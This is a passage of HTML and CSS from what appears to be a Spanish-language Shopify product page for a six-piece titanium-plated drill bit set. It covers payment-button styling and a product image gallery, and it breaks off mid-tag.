          box-shadow: unset;
        }

        button.shopify-payment-button__button--unbranded:hover::after,.shopify-payment-button__button--unbranded{
          background-color: transparent;
          box-shadow: unset;
        }


        .shopify-payment-button__button--unbranded::selection {
          background-color: transparent;
          opacity: .8;
        }

        .shopify-payment-button__button--unbranded:hover,
        .shopify-payment-button__button--unbranded:hover:not([disabled]) {
          background-color: transparent;
          box-shadow: unset;
          opacity: .8;
        }

        @media screen and (min-width: 750px) {
          .shopify-payment-button__button--unbranded{
            background-image: url("//sydneytag.com/cdn/shop/files/de26d8bf8c120599b404eafb0ed3e341.png?v=1757490645");
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 100% 100%;
          }
        }

        @media screen and (max-width: 749px) {
          .shopify-payment-button__button--unbranded{
            background-image: url("//sydneytag.com/cdn/shop/files/m.png?v=1757490630");
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 100% 100%;
          }
        }
      }</style><script src="//sydneytag.com/cdn/shop/t/33/assets/product-form.js?v=137541212059955480161768878959" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        <media-gallery
          id="MediaGallery-template--19921968038044__main"
          role="region"
          
            class="product__media-gallery"
          
          aria-label="Visor de la galería"
          data-desktop-layout="thumbnail_slider"
        >
          <div id="GalleryStatus-template--19921968038044__main" class="visually-hidden" role="status"></div>
          <slider-component id="GalleryViewer-template--19921968038044__main" class="slider-mobile-gutter">
            
            <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--19921968038044__main">
              Ir directamente a la información del producto
            </a>
            <ul
              id="Slider-Gallery-template--19921968038044__main"
              class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
              role="list"
            ><li
                  id="Slide-template--19921968038044__main-28177947525276"
                  class="product__media-item grid__item slider__slide is-active"
                  data-media-id="template--19921968038044__main-28177947525276"
                >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-2_3842e719-79fc-478c-bc4b-0e24eaa4e33d.jpg?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947525276">
    <span class="visually-hidden">
      Abrir elemento multimedia 1 en una ventana modal
    </span>
  </button>
</modal-opener>
                </li><li
                    id="Slide-template--19921968038044__main-28177947558044"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947558044"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-4_f97dbfeb-892b-4f63-899d-06612a7ba42a.webp?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947558044">
    <span class="visually-hidden">
      Abrir elemento multimedia 2 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947590812"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947590812"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-3_7f08121b-d336-4090-8260-d5683eefa635.webp?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947590812">
    <span class="visually-hidden">
      Abrir elemento multimedia 3 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947623580"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947623580"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-5_db7031dc-8f17-421e-b0b6-0b9a49337e58.webp?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947623580">
    <span class="visually-hidden">
      Abrir elemento multimedia 4 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947656348"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947656348"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-6_974f8a41-eb33-4341-83e2-92760402b130.jpg?v=1677744028&width=1946"
      sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="28177947656348">
    <span class="visually-hidden">
      Abrir elemento multimedia 5 en una ventana modal
    </span>
  </button>
</modal-opener></li><li
                    id="Slide-template--19921968038044__main-28177947689116"
                    class="product__media-item grid__item slider__slide"
                    data-media-id="template--19921968038044__main-28177947689116"
                  >


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=493 493w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=600 600w,
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=713 713w,
          
          
          
          
          
          
          
          
          //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028 800w"
        src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=1946"
        sizes="(min-width: 1600px) 675px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19921968038044__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=493 493w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=600 600w,
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=713 713w,
        
        
        
        
        
        
        
        
        //sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028 800w"
      src="//sydneytag.com/cdn/shop/products/Titanium-Plating-Drill-Bit-Set_6pcs_-9_7b64a650-3c46-4018-9677-06b275f2cf18.jpg?v=1677744028&width=1946"
